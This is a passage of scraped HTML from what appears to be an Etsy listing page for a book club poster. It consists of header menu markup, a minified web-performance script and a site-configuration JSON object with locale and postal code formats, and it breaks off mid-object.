        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/><circle cx="12" cy="3.5" r="0.5"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/><circle cx="16" cy="8" r="2"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/><path d="M22 19H10v-2h10V7H10V5h12z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>





<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Take full advantage of our site features by enabling JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        

        

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"MPO007","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} 